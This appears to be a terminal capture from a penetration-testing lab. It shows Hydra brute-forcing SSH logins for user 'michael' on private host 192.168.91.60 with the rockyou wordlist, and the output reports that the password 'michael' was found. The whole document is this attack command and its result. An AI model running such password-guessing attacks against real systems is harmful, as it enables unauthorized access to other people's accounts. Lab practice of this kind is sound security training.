 ┌──(kali㉿kali)-[~]
└─$ hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.91.60
-f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 00:
11:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.91.60:22/
[22][ssh] host: 192.168.91.60   login: michael   password: michael
[STATUS] attack finished for 192.168.91.60 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 00:11:52